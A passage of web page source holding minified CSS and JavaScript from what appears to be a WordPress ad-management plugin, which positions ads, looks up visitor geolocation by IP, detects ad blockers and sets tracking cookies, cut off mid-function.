.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var 